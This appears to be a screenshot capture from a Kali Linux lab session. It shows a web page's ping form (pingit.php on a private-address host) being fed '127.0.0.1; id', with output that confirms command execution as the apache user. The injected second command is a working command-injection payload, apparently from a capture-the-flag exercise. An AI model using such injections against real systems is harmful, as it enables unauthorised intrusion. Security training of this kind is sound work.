 http://192.16... .5/index.php × http://192.16... 5/pingit.php ×
192.168.1.5/pingit.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
127.0.0.1; id
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.017/0.020/0.024/0.003 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)